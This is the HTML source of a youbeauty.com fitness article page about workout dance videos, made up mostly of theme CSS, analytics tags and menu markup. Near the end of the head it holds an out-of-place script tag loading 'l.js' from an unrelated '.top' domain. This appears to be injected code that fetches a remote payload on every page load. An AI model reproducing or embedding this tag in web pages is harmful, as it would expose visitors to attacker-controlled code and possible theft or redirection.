    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/you-need-to-check-out-these-workout-dance-videos/",
                    "name": "You Need To Check Out These Workout Dance Videos"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-155044 single-format-standard wp-theme-Newspaper you-need-to-check-out-these-workout-dance-videos global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
